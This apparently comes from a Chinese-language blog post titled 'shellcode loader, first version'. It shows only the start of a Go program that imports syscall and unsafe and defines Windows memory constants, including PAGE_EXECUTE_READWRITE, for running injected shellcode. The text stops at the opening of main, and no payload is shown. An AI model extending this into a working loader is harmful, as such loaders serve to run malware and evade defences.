 shellcode加载器第一版 JavaScript 复制代码
1 package main
2
3 import (
4 "encoding/hex"
5 "syscall"
6 "unsafe"
7 )
8
9 const (
10 MEM_COMMIT = 0x1000
11 MEM_RESERVE = 0x2000
12 PAGE_EXECUTE_READWRITE = 0x40
13 )
14
15 func main() {